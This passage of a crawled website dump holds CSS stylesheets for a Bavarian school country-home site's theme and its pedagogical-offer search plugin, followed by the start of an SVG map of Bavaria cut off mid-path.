        background: none;
        color: rgb(160, 160, 160);
    }
    #secondarynav.shinybuttons .ym-hlist .sf-menu ul li {
        background: none;
        word-wrap: break-word;
    }
    #secondarynav.shinybuttons .ym-hlist .sf-menu ul li a {}
    #secondarynav.shinybuttons .ym-hlist .sf-menu ul li {
        border-bottom: none;
        line-height: 1.2em;
        width: auto;
        min-width: 10em;
    }
    #secondarynav.shinybuttons .ym-hlist .sf-menu ul li a {
        font-size: 0.9em;
        padding: 0.2em 0.8em;
    }
    #secondarynav.shinybuttons .ym-hlist .sf-menu li:hover ul,
    #secondarynav.shinybuttons .ym-hlist .sf-menu li.sfHover ul {
        background: none;
        border: 0;
    }
    #secondarynav.shinybuttons .ym-hlist ul li a:focus,
    #secondarynav.shinybuttons .ym-hlist ul li a:hover,
    #secondarynav.shinybuttons .ym-hlist ul li a:active {
        background: white;
    }
    .shinybuttons .ym-hlist .sf-menu li:hover ul,
    .shinybuttons .ym-hlist .sf-menu li.sfHover ul {
        top: 2.3em;
    }
    .shinybuttons .ym-hlist ul.nav_search {
        padding-right: 25px;
    }
    .shinybuttons .ym-hlist ul li.navsearch {
        padding: 2px 0;
    }
    #s,
    #cat,
    #x-email,
    #searchsubmit,
    .x-newsletter-submit {
        border: 1px solid rgb(228, 228, 228);
        color: rgb(76, 76, 76);
    }
    #s,
    #cat,
    #x-email {
        width: 156px;
        height: 30px;
        padding: 4px 6px;
        float: left;
    }
    #searchsubmit,
    .x-newsletter-submit {
        height: 40px;
        width: 36px;
        background: white url('../../../../bshw-orange/images/dreieck.png') no-repeat center center;
        border-left: 0;
        color: transparent;
    }
    #s:focus {
        outline: -webkit-focus-ring-color 0;
    }
    #xtreme_sidebar_one.sidebar {
        border: 1px solid rgb(228, 228, 228);
        margin: 25px 25px 25px 0;
        padding: 10px;
    }
    .two-right .sidebar .ym-cbox {
        padding: 0;
    }
    #xtreme_sidebar_one.sidebar #nav_menu-3 {}
    #xtreme-low-barrier-2 {
        overflow: visible;
    }
    .xtreme_low_barrier ul li {
        height: auto;
    }
    #header .xtreme_low_barrier ul li a.current,
    .xtreme_low_barrier ul li a.current {
        border: 1px solid rgb(16, 134, 181);
        background-color: rgb(223, 233, 242);
    }
    body {
        font-family: "proxima-nova", sans-serif;
        color: rgb(76, 76, 76);
    }
    h1,
    h1>a {
        font-size: 2.5rem;
        line-height: 2.5rem;
        margin-bottom: 0.5rem;
    }
    h2,
    h2>a {
        font-size: 2.0rem;
        line-height: 2.0rem;
        margin-bottom: 0.5rem;
    }
    h3,
    h3>a {
        font-size: 1.2rem;
        line-height: 1.5rem;
        margin-bottom: 0;
    }
    h4,
    h4>a {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-bottom: 0;
    }
    h5,
    h5>a,
    h6,
    h6>a {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-bottom: 0;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    h1>a,
    h2>a,
    h3>a,
    h4>a,
    h5>a,
    h6>a,
    ul.sidebar .widget_text {
        color: rgb(16, 134, 181);
        font-family: "proxima-nova", sans-serif;
        font-weight: 400;
    }
    h1,
    h1a,
    h2,
    h2>a {
        font-weight: 300;
    }
    h3,
    h4,
    h5,
    h6 {
        margin-bottom: 0;
    }
    a:hover,
    a:active {
        color: rgb(16, 134, 181);
    }
    .sidebar h5,
    #comments-title,
    #pings-title,
    .widget-title,
    #footer h5 {
        font-size: 1em;
        font-weight: bold;
        margin-bottom: 0;
    }
    .col1 ul.sidebar .widget_text {
        border-top: 3px dotted #293d9e;
        border-bottom: 3px dotted #293d9e;
        padding: 10px;
    }
    blockquote {
        font-size: 1.2em;
        margin-left: 0;
        margin-right: 0;
        font-family: Helvetica, Verdana, Arial, sans-serif;
        color: #a0a0a0;
    }
    h3.posttitle {
        margin-bottom: 0;
    }
    #xtreme-column-posts-x15 h2,
    #xtreme-column-posts-x16 h2 {
        text-align: center;
        padding-bottom: 20px;
    }
    #xtreme-column-posts-x15,
    #xtreme-column-posts-x16 {
        padding: 10px 20px;
    }
    #xtreme-column-posts-x16 {
        background-color: rgb(223, 233, 242);
    }
    #xtreme-column-posts-x15 h4,
    #xtreme-column-posts-x16 h4 {
        text-transform: uppercase;
        color: rgb(76, 76, 76);
    }
    #xtreme-column-posts-x15 h4,
    #xtreme-column-posts-x16 h4,
    #xtreme-column-posts-x15 .read-more a,
    #xtreme-column-posts-x16 .read-more a {
        font-weight: 700;
    }
    .xtreme_grid_text h4>a {
        color: rgb(16, 134, 181);
        font-weight: bold;
    }
    table.top tr td {
        vertical-align: top;
    }
    table.middle tr td {
        vertical-align: middle;
    }
    table.bottom tr td {
        vertical-align: bottom;
    }
    #comments,
    .entry-meta,
    .pagination {
        display: none;
        visibility: hidden;
    }
    a.bigger {
        font-size: 120%;
    }
    #primarynav,
    #xtreme-low-barrier-2 {
        display: none;
        visibility: hidden;
    }
}

@media screen,
projection {}

@media print {}

@media print {
    body {
        font-size: 10pt
    }
    #primarynav,
    #secondarynav,
    #footer,
    #siteinfo,
    #teaser,
    .pagination,
    #respond,
    .read-more {
        display: none
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid
    }
    #header .ym-col1,
    #main .ym-col1,
    #siteinfo .ym-col1,
    #header .ym-col2,
    #main .ym-col2,
    #siteinfo .ym-col2,
    #siteinfo .ym-col3 {
        display: none
    }
    #main .ym-col3,
    #main .ym-cbox {
        width: 100%;
        margin: 0;
        padding: 0;
        border: 0
    }
    .post {
        overflow: visible
    }
    .jquery_tabs .tab-content {
        display: block !important
    }
    .jquery_tabs ul.tabs-list {
        display: none
    }
    #main .ym-col1,
    #main .ym-col2,
    #main .ym-col3,
    .sync {
        min-height: auto !important;
    }
}

@media screen and (max-width:760px) {
    .linearize-level-1,
    .linearize-level-1>[class*="ym-c"],
    .linearize-level-1>[class*="ym-g"] {
        display: block;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        width: auto !important;
    }
    .linearize-level-1>[class*="ym-c"]>[class*="ym-cbox"],
    .linearize-level-1>[class*="ym-g"]>[class*="ym-gbox"] {
        margin: 0;
        padding: 0;
        overflow: hidden;
    }
    .linearize-level-2,
    .linearize-level-2>[class*="ym-c"],
    .linearize-level-2>[class*="ym-g"] {
        display: block;
        float: none;
        padding: 0;
        margin: 0;
        width: auto !important;
    }
    .linearize-level-2>[class*="ym-c"]>[class*="ym-cbox"],
    .linearize-level-2>[class*="ym-g"]>[class*="ym-gbox"] {
        margin: 0;
        padding: 0;
        overflow: hidden;
    }
    nav .ym-hlist ul {
        padding-right: 10px;
    }
    .ym-searchform {
        display: block;
        float: none;
        width: auto;
        padding-right: 10px;
        text-align: right;
    }
    .ym-searchform input[type="search"] {
        width: 14%;
    }
    .ym-col2,
    .ym-col3 {
        display: block !important;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        width: auto !important;
    }
    .ym-col1 {
        display: none !important;
    }
    .xf-container {
        min-width: 100% !important;
    }
    img {
        max-width: 100% !important;
        height: auto;
    }
    .ym-wrapper {
        width: 100% !important;
        min-width: 100% !important;
    }
    .logo #header h1 a,
    .logo .blogtitle a,
    .logo .blogtitle span {
        width: 100% !important;
    }
    #primarynav,
    #secondarynav,
    .ym-hlist {
        background: none;
        background: transparent;
        padding: 0 !important;
        float: none !important;
        margin: 10px 0 !important;
    }
    #primarynav ul li,
    #secondarynav ul li {
        display: block !important;
        float: none !important;
        width: 100% !important;
    }
    .ym-hlist ul {
        float: none !important;
    }
    .sub-menu {
        position: static !important;
        width: 100% !important;
        display: block !important;
        visibility: visible !important;
        overflow: hidden;
    }
    .sub-menu li {
        padding-left: 15px !important;
    }
    .sf-sub-indicator {
        display: none !important;
    }
    .jqfancy_wrapper,
    .coin_wrapper {
        width: 100% !important;
    }
    .ft-buttons {
        width: 100% !important;
        text-align: center !important;
    }
    .xtreme_equalize_pages .read-more,
    .xtreme_equalize_grid_posts .read-more {
        display: none !important;
    }
    #teaser {
        margin-bottom: 25px !important;
    }
    #main {
        padding-top: 25px !important;
    }
    .linearize-form label {
        float: none;
    }
    .linearize-form .ym-label,
    .linearize-form .ym-message,
    .linearize-form input,
    .linearize-form button,
    .linearize-form textarea,
    .linearize-form select {
        display: block;
        float: none;
        position: static;
        width: 100% !important;
        margin-left: 0 !important;
    }
    .linearize-form .ym-fbox-wrap,
    .linearize-form .ym-fbox-wrap [class*="ym-g"] {
        display: block;
        float: none;
        width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
    }
    .linearize-form input[type="checkbox"],
    .linearize-form input[type="radio"],
    .linearize-form input[type="image"] {
        margin-left: 0 !important;
        width: auto !important;
        display: inline;
    }
    #xtreme-column-posts-x11 {
        float: none !important;
    }
    #xtreme-column-posts-x12 {
        float: none !important;
    }
}

@media screen and (max-width:480px) {
    .ym-wbox {
        padding: 0;
    }
    header,
    #header {
        padding: 0.75em 10px;
    }
    header h1,
    #header h1 {
        font-size: 1.5em;
        line-height: 1em;
        margin: 0;
    }
    footer,
    #footer,
    main,
    #main,
    .ym-searchform,
    nav .ym-hlist ul,
    #primarynav .ym-hlist ul {
        padding-left: 10px;
        padding-right: 10px;
    }
    body .linearize-level-2,
    body .linearize-level-2>[class*="ym-c"],
    body .linearize-level-2>[class*="ym-g"] {
        display: block !important;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        width: auto !important;
    }
    body .linearize-level-2>[class*="ym-c"]>[class*="ym-cbox"],
    body .linearize-level-2>[class*="ym-g"]>[class*="ym-gbox"] {
        margin: 0;
        padding: 0;
        overflow: hidden;
    }
    .ym-searchform,
    nav .ym-hlist ul,
    #primarynav .ym-hlist ul,
    nav .ym-hlist li,
    #primarynav .ym-hlist li {
        display: block;
        float: none;
        width: auto;
        text-align: left;
    }
    .ym-searchform input[type="search"] {
        width: 75%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.schullandheim-bayern.de/wp-content/plugins/paedagogisches-angebot/css/paedagogischesangebot.css?ver=6.7.4
body_size: 1306
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 11.11.2021, 15:29:35
    Author     : fwallner
*/
#page-nosidebar aside {
	display: none;
}
#page-nosidebar.xf_layout-default #main .ym-col3 {
    margin-right: 0;
    padding: 40px 20px;
	min-height: auto !important;
}
.pa_wrapper.grid {
  position: relative;
}
.pa_item .fwpl-result  {
	border: 1px solid #1385b7;
	border-radius: 10px;
	background-color: #dcedf4;
	overflow: hidden;
	position: relative;
}
.pa_item .fwpl-result .item-header img {
	width: 100%;
	height: auto;
	max-height: 241px;
}
.pa_item .fwpl-result  .item-content {
	padding: 10px 15px 70px 15px;
}
.pa_item h2 {
	color: #000;
	font-size: 22px;
}
.pa_item h3 {
	color: #000;
	font-size: 16px;
	margin: 0;
}
.pa_item .fwpl-item {
	color: #1385b7;
	font-size: 16px;
	margin-bottom: 16px;
}
.pa_item .rollstuhlfahrer {
	position: relative;
	padding: 0 0 0 40px;
	display: none;
}
.pa_item .rollstuhlfahrer.show {
	display: flex;
}
.pa_item .rollstuhlfahrer:before {
	content: " ";
	width: 30px;
	height: 100%;
	position: absolute;
	left: 0;
	background: url(../img/Icon_Rollstuhl.png) no-repeat 0 center transparent;
	background-size: contain;
}
.pa_item .angebotsbutton {
	padding: 10px 40px;
	background: #1385b7;
	color: #fff;
	border-radius: 20px;
	border: 1px solid #1385b7;
	box-shadow: 3px 3px 5px #555;
    position: absolute;
    right: 35px;
    bottom: 15px;
	cursor: pointer;
}
.pa_item .angebotsbutton:hover {
	background: #c6e2ee;
	color: #000;
}
.suchbutton {
	margin-top: 20px;
	padding: 10px 40px;
	background: #1385b7;
	color: #fff;
	border-radius: 20px;
	box-shadow: 3px 3px 5px #555;
	cursor: pointer;
	clear: both;
	position: relative;
	display: inline-block;
	margin: 10px 0 15px 10px;
}
.btn-group .align-right {
	float: right;
	margin-right: 10px;
}
.suchbutton:hover {
	background: #c6e2ee;
	color: #000;
}
.suchbutton {
	display: none;
}
.suchbutton.show {
	display: inline-block;
	min-width: 30%;
	text-align: center;
}
.placeholder.show {
	height: 30px;
}
.pa_search {
	background: #ededed;
	padding: 25px 20px 1px;
	margin-bottom: 20px;
}
.pa_search .fs-label-wrap .fs-label {
    padding: 15px 30px;
    text-align: center;
	cursor: pointer;
}
.pa_search .facetwp-facet-thematischer_schwerpunktbereich .fs-dropdown {
	position: relative;
}
.pa_search .facetwp-facet:not(.facetwp-facet-thematischer_schwerpunktbereich) {
	width: 48%;
	display: none;
	margin: 0 1%;
	transition: opacity 1s ease-out;
    opacity: 0;
}
@media (max-width: 768px)  {
	.pa_search .facetwp-facet:not(.facetwp-facet-thematischer_schwerpunktbereich) {
		width: 100%;
	}
	.suchbutton.show {
		width: 100%;
		float: none !important;
		display: block;
		margin: 10px 0 !important;
		padding: 15px 0;
		text-align: center;
	}
	.fwpl-layout {
		padding: 0 15px;
	}
}


.pa_search .show.facetwp-facet:not(.facetwp-facet-thematischer_schwerpunktbereich) {
	display: inline-block;
	opacity: 1;
}
#post-2034 .facetwp-template,
.center .facetwp-pager{
	display: none;
}
#post-2034 .facetwp-template.show,
#post-2034 .facetwp-pager.show .facetwp-pager,
.center .facetwp-pager.show {
	display: block;
}
.pa_search .facetwp-facet-thematischer_schwerpunktbereich {
	width: 98%;
	margin: 0 auto;
}
.pa_search .fs-wrap {
	width: 100%;
	position: relative;
}
.pa_search .fs-label-wrap {
    width: 100%;
	background: #c6e2ee;
	border-radius: 25px;
	border: 1px solid #1385b7;
	box-shadow: 3px 3px 5px #555;
}
.pa_search .fs-dropdown {
    width: auto;
    position: absolute;
    background-color: #c6e2ee;
    border: 1px solid #1385b7;
    margin-top: 5px;
    right: 0;
	left: 0;
    z-index: 5;
    border-radius: 15px 0 15px 15px;
    padding: 10px;
	box-shadow: 3px 3px 5px #555;
}

.pa_search .fs-search {
    display: none;
}
.pa_search .fs-wrap.multiple .fs-option {
    position: relative;
}
.pa_search .fs-dropdown .fs-option:hover .fs-option-label,
.pa_search .fs-dropdown .selected .fs-option-label {
	color: #1385b7;
}
/*** Pagination ***/
.facetwp-pager {
  display: inline-block;
  margin-top: 20px;
}

.facetwp-pager a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
}
.facetwp-pager a.active {
  background-color: #1385b7;
  color: white;
}
.facetwp-pager a {
  border-radius: 5px;
  transition: background-color .3s;
}

.facetwp-pager a.active {
  border-radius: 5px;
}
.facetwp-pager a:hover:not(.active) {background-color: #c6e2ee;}
.c-accordion__content {
    padding: 25px 10px 25px !important;
}
.c-accordion__content .alignright img {
	max-height: 150px;
	border-radius: 10px;
}
.c-accordion__item.hide {
	display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.schullandheim-bayern.de/wp-content/uploads/2017/05/bayernkarte.svg
body_size: 33880
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 1490.6667 1542.6667"
   height="1542.6667"
   width="1490.6667"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,1542.6667)"
     id="g10"><g
       transform="scale(0.1)"
       id="g12"><path
         id="path14"
         style="fill:#c7edfb;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 346.098,8190.86 -141.727,-3.46 -3.457,183.22 55.309,48.39 v 210.87 l 38.019,10.37 62.227,48.4 -10.371,183.21 -131.356,86.42 -13.828,138.28 -34.57,34.56 6.91,82.97 -69.133,155.56 -38.0312,148.64 10.3711,93.34 24.1991,31.11 69.141,3.46 6.914,41.48 -82.965,38.02 -42.9609,318 343.7029,8.9 24.399,-60.72 44.742,4.09 68.515,134.23 183.832,10.3 42.704,-38 206.187,6.7 100.249,-103.5 -3.45,-66.36 h 58.76 l 10.37,42.17 55.31,-6.91 41.49,49.7 -3.46,105.9 -17.29,51.8 -3.45,159 34.57,65.7 224.69,17.3 51.85,31.1 41.49,50.6 -27.66,56.6 34.57,51.8 55.31,-23.5 124.45,103 v 197.1 l 27.65,27.6 -13.82,148.7 141.73,6.9 117.53,-100.3 h 41.48 l 203.96,141.8 41.48,69.8 58.76,28.4 39.54,53.9 1.95,100.2 24.2,83 58.8,31.1 34.53,38 124.45,-6.9 34.57,-34.6 138.27,13.9 145.19,-165.4 82.96,2.9 27.66,-107.2 41.48,-55.3 58.77,-38.6 13.82,-165.3 117.54,-4.6 89.88,-78.4 44.94,-51.9 127.9,-3.4 110.62,-62.2 3.46,-155.6 -31.12,-13.8 3.46,-116.1 27.66,-108.6 286.91,-10.4 10.37,86.4 h 190.13 l -12.83,89.3 h -56.63 l -193.26,100.9 -4.95,217.7 56.63,-3.4 159.19,117.5 197.04,6.9 72.59,-43.2 31.12,12.1 86.42,-93.3 62.22,-20.8 62.22,-6.9 65.41,17.3 h 207.69 l 3.45,-176.3 -48.39,-6.9 63.78,-114.1 141.57,6.9 -4.86,179.8 72.6,83 -41.48,79.5 -13.83,394.1 165.93,3.4 58.76,76.1 159.3,13.8 17,-200.5 51.86,-34.6 v -69.1 l 193.58,-124.5 324.95,9.3 86.42,63.3 217.77,6.9 27.66,-41.9 62.23,56.6 241.99,-4.3 41.46,-38 -6.89,-96.8 162.46,-176.3 h 76.06 l 58.76,-24.3 10.38,-145.1 -41.51,-79.5 72.62,-65.7 127.89,-72.6 30.88,-48.4 31.35,-65.7 3.45,-76 -17.28,-62.2 -24.2,-51.9 38.03,-58.75 117.54,-58.76 -3.46,-145.19 107.15,-4.65 159.02,-95.6 114.08,-93.33 79.49,-9.28 13.83,-90.97 44.94,10.37 v -69.14 l 110.63,3.46 6.91,-169.39 -55.31,-169.38 -55.31,-17.29 -34.55,-41.48 -34.57,-186.67 -103.71,-90.66 58.77,-130.58 103.69,-55.31 69.14,-24.2 13.83,-179.75 165.93,-124.45 31.12,-214.33 131.34,-13.82 -6.89,-276.93 79.49,-103.33 76.06,13.83 103.71,-80.39 72.6,-154.68 124.43,-117.53 69.14,69.14 203.94,10.37 117.54,-79.51 3.46,-186.67 h 107.17 l 86.42,-145.19 152.09,-132.14 -24.06,-161.69 75.92,-3.46 72.6,-41.48 77.99,8.42 150.15,1.95 186.65,-221.24 -3.4,-197.04 210.8,-162.47 22.1,110.62 161.2,10.37 134.8,-82.97 v -120.99 l 131.3,-102.75 100.3,9.42 41.5,-162.47 34.5,27.65 65.7,-31.11 17.3,-48.4 58.8,-96.79 13.8,-197.04 -20.8,-34.57 10.4,-155.56 15.7,-186.67 -26.1,-103.7 -2.2,-79.51 -32.3,-41.48 -41.5,-4.09 -79.5,-68.51 -34.6,-114.07 -86.4,3.45 -138.3,48.4 -117.5,69.14 -86.4,6.91 -55.3,65.68 -117.6,-58.77 -48.4,-62.22 34.6,-107.16 -58.8,-150.94 -10.3,-53.02 27.6,-27.66 3.5,-190.12 -76.1,-100.25 -145.17,-148.64 -114.08,-51.87 -24.2,-51.39 -224.68,-17.74 -38.03,-17.28 h -86.41 l -96.79,-69.13 -108.89,-55.32 -43.22,-51.85 -13.4,-43.53 -104.14,-46.35 -176.29,-3.45 -48.4,-31.12 -17.29,-107.16 -48.39,-72.59 -48.4,-22.47 -44.94,-63.96 -41.47,3.46 -31.11,-27.65 3.46,-89.88 20.74,-72.59 139.8,-131.36 71.06,-55.31 55.31,-82.97 24.2,-93.33 132.6,-76.05 36.77,-38.04 34.57,-110.61 65.69,-76.06 v -189.96 l -89.89,-100.41 -38.02,-41.17 v -52.16 l -65.76,-93.34 3.55,-44.94 20.72,-27.65 34.57,-10.38 82.74,10.38 52.09,27.65 h 117.81 l 44.67,-17.28 51.85,-51.85 20.73,-65.68 24.33,-82.97 6.8,-93.33 -17.31,-48.4 -20.72,-51.9 -86.42,-55.3 -3.46,-283.4 -41.49,-76.1 -172.85,-2.699 -6.91,20 h -110.7 l -89.79,55.299 -86.43,122.9 -141.73,18.8 v 193.6 l 96.79,65.7 -120.99,48.4 6.93,107.17 -238.53,38.03 -49.2,-62.22 -161.66,3.45 v -82.93 l -86.43,-3.5 -48.4,-58.8 h -103.71 l -117.52,93.4 -20.27,155.54 -59.24,-82.97 -152.11,-8.94 -48.4,67.71 -179.74,-17.28 -55.32,58.76 -110.62,-62.22 114.08,-107.2 24.2,-176.3 h -114.08 l -55.32,13.9 -307.65,-3.9 -72.6,45.4 -69.12,-58.8 -134.82,3.4 -89.89,-74.9 -200.5,-4.6 -17.92,41.5 -182.57,-13.8 -107.17,-45 -62.23,-6.5 -34.57,-59.1 v -103.7 l -9.88,-41.5 -28.3,-34.6 -79.34,-20.699 -224.7,4.801 -41.48,-15.2 -38.03,-31.101 -27.65,-31.102 -13.55,-149.097 h -155.84 l -42.37,14.296 -9.48,-45 -51.85,-13.796 h -241.98 l -100.25,-27.7 -31.12,-62.203 -38.02,-41.5 -55.31,-17.301 -228.15,-6.898 -48.4,51.898 -65.68,124.403 -165.93,293.899 -44.94,-15.3 -197.04,-5.5 -159.01,69.2 -86.43,69.1 -69.13,-3.5 -17.29,55.3 -88.92,-96.7 -208.37,-7 -24.2,79.5 -72.59,72.6 -41.48,-41.4 13.83,-266.199 69.13,-27.699 20.74,-162.403 -40.22,-65.699 -18.54,-76.102 -82.97,-31.097 -79.5,-62.199 -41.49,-44.903 -34.57,-86.5 -54.4,-100.199 -90.78,-69.199 -96.79,-41.399 -190.13,-7.5 -18.72,149.2 129.34,214.3 -69.14,61.297 -65.68,-68.199 -221.05,-13.801 -7.1,238.5 41.48,79.5 -69.14,6.903 -186.67,159 6.92,120.998 -51.86,-20.7 -152.1,-6.9 -31.11,44.9 h -110.62 l -17.28,127.9 -65.69,27.7 -76.05,-48.4 -13.82,-155.6 -127.91,-6.9 -110.62,117.5 -34.56,-13.8 -76.06,62.6 -17.28,141.6 34.57,24 179.75,-6.9 51.86,51.8 44.94,-3.5 38.02,17.3 82.97,41.5 93.33,124.46 h 149.3 l 154.91,-114.06 79.5,124.43 69.14,-4.17 114.08,-9.66 69.13,-51.86 38.03,20.74 38.03,62.23 -34.57,55.3 3.45,183.22 -17.28,127.91 48.4,51.85 -79.51,76.05 -17.29,207.41 51.86,107.17 -10.37,145.18 34.56,128.77 27.66,78.64 10.37,248.9 -58.77,48.4 -3.45,120.98 -24.2,76.06 -79.51,76.05 -13.83,311.11 -145.5,221.24 -6.6,183.22 27.66,27.65 20.74,80.16 117.53,130.71 197.04,6.91 v -52.67 l 58.77,7.73 3.45,51.86 58.77,13.81 58.77,124.81 155.56,-14.18 41.48,55.31 13.83,93.34 -3.46,82.96 -86.42,165.93 -20.74,58.77 6.91,138.27 190.13,3.46 3.45,-127.9 44.94,3.45 20.75,82.97 h 138.27 l 6.85,-44.94 45,10.37 58.77,65.68 -24.2,65.68 -38.03,17.27 -69.86,38.04 -20.01,286.92 24.19,27.65 10.37,134.82 20.75,41.48 v 51.86 l -13.83,134.81 27.65,31.12 -17.28,38.02 -10.37,127.91 -69.14,6.91 -48.39,27.65 -27.66,51.86 -55.31,65.68 -38.02,20.74 -51.86,6.91 -107.16,55.31 10.37,58.77 -79.51,58.76 6.92,152.11 62.22,78.22 10.37,49.68 -30.72,3.46 -41.87,17.28 -31.11,48.4 h -96.91 l -37.91,48.39 h -55.31 l -31.11,34.57 -13.83,41.48 -6.91,103.71 6.91,103.71 31.11,59 41.48,13.59 27.66,34.57 -107.16,134.82 6.91,148.64 155.56,-3.46 -41.49,114.08 -69.13,51.85 v 159.02 l 3.46,86.42 -34.57,13.83 -41.49,103.7 -32.39,-51.85 -19.46,-31.11 -37.17,-9.58 -18.14,-45.73 -27.65,-55.31 -210.87,-6.91 -34.57,23 -6.91,184.41 17.28,34.57 v 79.5 l -30.61,41.31 -100.75,10.55 -6.91,148.64 -51.86,41.48 6.92,110.8 -17.3,62.05 -72.58,69.13 -31.11,-51.85 -134.82,-6.91 -27.66,76.05 -145.18,-3.46 -13.38,259.27 -93.79,-7.86 -38.02,-82.02 -151.35,-10.37 -21.49,64.08 -79.51,5.05 -169.387,6.92 -20.742,-31.11 -72.59,-3.46 -89.332,-114.08 H 840.43 l 31.511,-82.96 84.95,-65.68 14.902,-72.6 17.277,-79.5 -48.386,-51.86 H 792.031 l -44.941,44.94 -58.762,-24.2 -14.598,-79.5 -23.425,-82.97 -38.035,-38.02 -20.743,-48.4 -51.843,-18.78 -145.192,-5.42 -48.394,69.14 v 0" /><path
         id="path16"
         style="fill:#6c9fdb;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 396.953,10047.4 19.965,-60.13 47.453,3.5 62.43,136.33 194.793,10 34.961,-39.9 212.261,9.9 101.334,-107.35 -16.42,-62.43 69.93,5 9.98,39.95 54.94,-7.49 29.97,44.32 v 120.5 l -6.82,37.5 -10.66,174.8 44.95,52.4 220.55,20 36.67,15 52.44,72.4 -34.96,54.9 37.46,45 64.93,-26.2 109.88,108.6 5,189.8 27.47,35 -9.99,154.8 h 147.34 l 119.87,-107.4 19.98,-5 224.75,154.8 44.95,80 52.44,14.9 32.47,65 v 109.8 l 34.96,67.5 53.7,22.4 38.7,42.5 127.36,-12.5 19.98,-30 152.33,15.9 137.35,-168.2 82.42,10 29.96,-104.9 42.46,-72.4 64.93,-30 2.49,-159.8 127.37,-5 134.85,-134.8 h 115.8 l 113.26,-65 13.17,-157.3 -39.95,-10 -1.54,-99.9 34,-127.3 h 294.68 64.93 l 44.95,-52.5 17.48,-57.4 22.48,-92.4 74.92,-50 42.45,-12.5 49.95,-2.4 -29.97,-339.68 -64.93,-67.43 -137.35,-62.43 -24.97,-74.92 -5,-179.81 -59.93,-54.94 -37.46,-74.91 -57.44,-102.39 -58.89,-24.98 -95.94,-57.43 h -142.35 l -62.43,47.44 -169.81,-27.46 42.45,-132.36 152.34,-24.97 22.47,-39.96 12.49,-117.37 -24.98,-92.4 -97.39,-49.95 -262.21,-20.45 -32.47,-66.95 17.48,-269.71 -379.02,-17.48 -28.31,-97.39 -137.08,-12.49 -124.86,102.39 -9.99,-174.81 -34.96,-42.46 -44.95,-87.4 -42.46,-2.5 -49.94,-114.87 -214.77,4.99 -27.47,29.97 -2.5,177.31 22.48,29.96 -19.98,92.4 -37.46,34.96 -79.91,12.49 -2.5,137.35 -67.42,52.44 17.48,67.43 -29.97,97.4 -69.93,69.92 -27.47,-51.26 h -137.35 l -34.96,66.24 h -124.86 l -24.97,252.23 -84.91,-2.5 -53.39,-77.41 -136.41,-2.5 -29.96,52.44 -252.229,12.49 -22.469,-32.47 -69.93,-2.49 -72.422,-112.38 99.891,-2.5 34.961,-89.9 87.41,-61.25 21.367,-146.03 -33.855,-62.43 -167.321,7.49 -42.453,37.46 -44.949,-29.96 -42.449,-159.83 -34.969,-17.48 -30.426,-52.44 -34.504,-22.48 -152.335,-12.49 -57.434,72.42 -134.856,2.5 -4.996,174.81 52.45,47.45 2.488,214.77 59.941,14.98 44.949,52.44 -22.468,177.31 -129.86,87.41 -12.496,137.35 -29.965,43.06 7.493,76.81 -62.434,134.85 -44.9492,156.44 9.3008,103.28 23.1684,24.97 67.421,4.99 5,44.95 -74.9215,39.96 -42.4492,317.15 339.6327,2.7 v 0" /><path
         id="path18"
         style="fill:#c5d6f1;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3971.85,10368.4 6.67,73.3 186.64,2.1 -6.66,91.3 -53.33,-6.3 -206.64,96.2 3.18,223.4 h 66.81 l 156.65,116.6 166.64,10 93.32,-63.3 33.33,20 89.99,-91.5 40,-18.5 83.32,3.3 56.66,20 213.3,-13.3 6.67,-166.7 -53.33,-13.3 63.33,-110 149.98,6.7 -13.33,190 76.65,83.3 -40.73,75.2 -9.26,391.4 159.98,-3.3 59.99,86.6 H 5455 l 19.99,-193.3 60,-40 v -56.6 l 203.3,-136.7 306.62,8.5 83.32,64.8 h 226.64 l 26.66,-40 46.66,60.2 248.46,-3.5 44.84,-36.7 -3.32,-90 179.96,-181.3 36.68,4.7 73.32,-36.7 23.33,-133.3 -46.67,-96.6 70,-53.4 93.33,-46.6 59.98,-56.7 36.68,-80 6.66,-43.3 -6.66,-60 -40,-93.3 33.32,-41.03 130,-68.97 v -146.65 l -196.66,-6.66 3.34,-53.33 v -49.99 l -20,-33.33 -36.66,-20 -343.29,-10 -36.66,3.33 -36.68,-36.66 -183.3,3.33 -53.32,-59.99 h -90 l -59.98,-49.99 -13.34,-116.65 23.32,-62.33 40.3,-50.99 23.04,-36.66 3.32,-40 -49.98,-70.56 -219.98,-9.43 -43.32,-75.52 -63.34,-7.8 -86.64,-30 -6.66,-173.31 -103.32,-89.99 -13.34,-83.32 v -66.66 l 10,-49.99 -46.66,-136.65 -54.37,-6.67 -65.62,-106.65 -163.31,-30 -73.32,23.33 -26.67,109.99 -46.66,-26.66 -116.65,-133.32 -130.72,-59.99 -215.9,-16.67 -86.66,20 -89.98,59.99 -50,86.66 -33.33,139.98 -203.71,13.33 -26.26,103.32 -58.68,99.99 8.69,134.57 -30,8.75 -29.99,-86.66 -46.66,-59.99 -113.32,-36.66 -69.99,13.33 -126.65,126.65 -30,-126.65 -89.99,-26.67 -143.31,-6.66 -121.62,89.99 38.29,89.98 